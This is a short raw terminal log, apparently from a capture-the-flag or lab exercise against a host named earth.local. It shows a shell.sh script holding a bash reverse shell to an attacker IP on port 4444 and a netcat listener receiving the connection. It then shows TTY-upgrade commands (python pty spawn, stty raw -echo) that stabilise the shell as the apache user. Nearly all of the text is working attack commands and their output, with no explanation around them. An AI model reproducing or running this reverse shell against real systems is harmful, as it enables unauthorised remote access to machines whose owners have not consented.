 [root@1 www.chentuo.asia]#
[root@1 www.chentuo.asia]# cat shell.sh
#! /bin/bash
bash -c 'bash -i >& /dev/tcp/192.168.31.135/4444 0>&1'
[root@1 www.chentuo.asia]#
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.135] from earth.local [192.168.31.67] 55938
bash: cannot set terminal process group (847): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.1$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ jobs 148
[1]  + suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
bash-5.1$ export TERM=xterm
bash-5.1$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$